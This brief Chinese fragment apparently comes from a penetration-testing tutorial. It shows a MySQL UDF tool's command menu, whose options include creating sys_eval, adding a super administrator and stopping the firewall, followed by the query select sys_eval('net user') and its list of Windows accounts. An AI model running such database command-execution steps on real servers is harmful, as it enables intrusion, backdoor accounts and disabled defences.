 自带命令:
创建sys_eval 提交
创建sys_eval
添加超级管理员
查看用户
查看端口
停止防火墙
查看创建函数
删除sys_eval
执行
回显结果:
SQL语句:select sys_eval('net user')
\\
-------------------------------------------------------------------------------
Administrator Guest moon
moonsec